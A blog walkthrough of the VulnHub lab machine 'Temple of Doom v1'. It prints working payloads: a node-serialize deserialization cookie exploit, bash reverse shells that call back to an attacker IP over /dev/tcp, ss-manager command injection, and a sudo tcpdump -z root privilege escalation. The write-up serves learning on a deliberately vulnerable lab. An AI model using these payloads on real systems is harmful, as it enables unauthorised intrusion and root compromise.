 Please note: This post was first released on September 05, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/09/vulnhub-temple-of-doom-v1.html

Machine: Temple of Doom v1
Difficulty: Easy/Intermediate
Link: https://www.vulnhub.com/entry/temple-of-doom-1,243/
Goal: Getting root access

As always we start our enumeration phase with a Nmap scan. Since the box is hosted locally we can scan very thoroughly without investing too much time. Which is why we run Nmap as “nmap -sC -sV -p- 192.168.101.7”. Looking at the results in figure 1 we see a ssh service on port 22 and a http service on port 666.


Since it is always good to run some tests in the background while do further enumeration we start a python script for user enumeration on the ssh service. Furthermore we search for names of well-known characters from the DOOM universe and add them to our list of usernames. While the script for user enumeration runs we have a look at the website on port 666. As figure 2 shows there is not too much information on the web page itself which is why we start Burp Suite and intercept the request. As we can see in figure 3 the cookie stores some information as “profile”.
We take the value of the cookie and send it to the decoder inside Burp Suite and since the string ends with “%3D” we decode it as URL. The result is a new string that ends with “0=” which could indicate a base64 string. Because of this we decode the new string once more as base64 and we receive the following JSON as output:
{“username”:”Admin”,”csrftoken”:”u32t4o3tb3gg431fs34ggdgchjwnza0l=”,”Expires=”:Friday, 13 Oct 2018 00:00:00 GMT”}
Meanwhile the script for user enumeration on the ssh service finished without any useful information. But since we discovered that the web service is using JSON and the Nmap scan revealed a Node.js Framework in figure 1, we search for “exploit node.js” on Google.
The first entry says “Exploiting Node.js deserialization bug for Remote Code Execution” which sounds pretty much like what we are looking for to hack the box. By studying the article, we see that it is possible to execute arbitrary code from remote when untrusted data is passed to the node-serialize module. Inside the article we find the following function to execute code when being deserialized.
_$$ND_FUNC$$_function (){\n \t require(‘child_process’).exec(‘COMMAND’, function(error, stdout, stderr) { console.log(stdout) });
Since the JSON object which is passed to our target has a value for “username” we try to exchange the current value with the code from the article. For this we use the repeater function inside Burp Suite, modify the JSON object as described, encoding it again as base64 and afterwards as URL and replacing the result with the string inside the cookie. By sending the newly crafted http request to the target we receive the following error as shown in figure 4.


By trying to fix the JSON object we reload the page and see that the website itself, when being refreshed, now shows us an error message as well as shown in figure 5.
Since we receive an error message when reloading the page without the use of any modified http request the cause for the error has to exist inside the JSON before we modified it. Looking closely again at the original JSON object we notice that there is a double quote missing for the value of the “Expires” field.
{“username”:”Admin”,”csrftoken”:”u32t4o3tb3gg431fs34ggdgchjwnza0l=”,”Expires=”:“Friday, 13 Oct 2018 00:00:00 GMT”}
By placing a double quote and resending the request to the server the error message disappears and we receive a valid response.

The next step is to repair the previously crafted http request with the malicious JSON for command execution by inserting the missing double quote. By doing so and resending the http request to the server we receive a response with statuscode 200 as shown in figure 6. It seems like the command was being executed but the result is an object instead of an expected string, which is why we won’t get any viewable results other than [object Object]. To validate that we have a working remote code execution exploit we try to ping from the target back to our attacker machine. To do so we craft the following JSON and activate tcpdump for ICMP on our attacking machine:
{“username”:”_$$ND_FUNC$$_require(‘child_process’).exec(‘ping -c 2 192.168.101.5’, function(error, stdout, stderr) { console.log(stdout) })”, “csrftoken”: “u32t4o3tb3gg431fs34ggdgchjwnza0l=”, “Expires=”:”Friday, 13 Oct 2018 00:00:00 GMT”}
The next step is to encode the JSON with the ping command as base64 and afterwards as URL and sending it to the vulnerable system as shown in figure 7.
Immediately afterwards we receive two ICMP echo requests as shown in figure 8.

By receiving the two ICMP echo requests we validated the remote command execution. The next step is to place a reverse shell inside the JSON and passing it to the server. To do so we use a simple bash reverse shell which we can find on pentestmonkey.net.

{“username”:”_$$ND_FUNC$$_require(‘child_process’).exec(‘bash -i >& /dev/tcp/192.168.101.5/1235 0>&1’, function(error, stdout, stderr) { console.log(stdout) })”,”csrftoken”:”u32t4o3tb3gg431fs34ggdgchjwnza0l=”,”Expires=”:”Friday, 13 Oct 2018 00:00:00 GMT”}
By encoding the JSON and sending it to the server we receive a valid response on port 1235 as user “nodeadmin”.
The next step is to do some more enumeration on the system with the goal of getting any useful information for later privilege escalation. When we want to use the command “sudo -l” we receive the following message “sudo: no tty present and no askpass program specified” which is why we need to spawn a tty shell by using the following command.
python -c ‘import pty; pty.spawn(“/bin/sh”)’

While searching for running services on the system we find the following two odd looking entries as shown in figure 10.

Furthermore when investigating all listening connections on the host we see multiple listening ports for udp, one of them is port 3389.

Because of this information we search on Google for “upd port 8839 ss-manager” and the first entry is “Command Execution in ss-manager” which is a closed issue on github for ss-manager.

Looking at the issue we find a piece of code for PoC. As described in the issue we start netcat in udp mode for localhost on port 8839 and insert the following command:
{“server_port”:8003, “password”:”test”, “method”:”||touch /tmp/evil||”}
Browsing the “/tmp” directory we see that a new file called “evil” has been created as shown in figure 12.
Because the file called “evil” has been created we now know that the PoC code is working and that the ss-manager on the system is vulnerable. Since we know from figure 11 that the ss-manager is being executed by user “fireman” we can use the command execution to escalate our privileges and create a reverse shell as user fireman. To do so we edit the PoC code as shown below.
add: {“server_port”:8003, “password”:”test”, “method”:”||bash -i >& /dev/tcp/192.168.101.5/9001 0>&1||”}
Using netcat to listen on port 9001 for incoming connections we receive a shell as user fireman.
With the newly gained privileges we start over with the enumeration of the system and look if we have anything new to work with, while our goal is to escalate to root privileges.
When running the “sudo -l” command we now have the commands “iptables”, “nmcli”, and “tcpdump” as “NOPASSWD” available.
Again, we use Google to search for any known privilege escalation techniques for any of these commands when being combined with sudo. When searching for “privilege escalation sudo tcpdump” on Google the second entry is “How I got root with Sudo”.

Inside the article we find the following command for code execution with tcpdump
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /temp.test -Z root
Inside the article we can read that when running tcpdump with the “-z postrotate-command” option we can execute arbitrary code. Quotation from tcpdump.org/manpages:
“Used in conjunction with the -C or -G options, this will make tcpdump run ” postrotate-command file ” where file is the savefile being closed after each rotation. For example, specifying -z gzip or -z bzip2 will compress each savefile using gzip or bzip2.
Note that tcpdump will run the command in parallel to the capture, using the lowest priority so that this doesn’t disturb the capture process. And in case you would like to use a command that itself takes flags or different arguments, you can always write a shell script that will take the savefile name as the only argument, make the flags & arguments arrangements and execute the command that you want.”
Furthermore with the option “-Z root” we specify that the command is being executed by the user root which works fine since we are able to use sudo for tcpdump. Using this technique as shown in figure 14 we can escalate our privileges and gain a root shell on the box.